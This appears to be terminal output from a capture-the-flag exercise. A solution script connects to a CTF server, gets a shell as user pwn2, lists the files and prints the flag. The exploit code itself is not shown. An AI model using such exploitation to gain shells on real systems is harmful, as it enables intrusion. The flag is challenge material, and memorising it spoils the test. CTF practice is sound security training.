 m444ndu@ubuntu:~/Desktop/KCTF/pwn_easy2$ python sol2_pwn2.py
[+] Opening connection to ctf.kuality.kr on port 12351: Done
[*] Switching to interactive mode
OK 계획대로 되id
uid=1000(pwn2) gid=1000(pwn2) groups=1000(pwn2)
$ ls
flag.txt
pwn2
pwn2.sh
$ cat flag.txt
KCTF{Y0u_d1D_4_6o0d_J0b}
$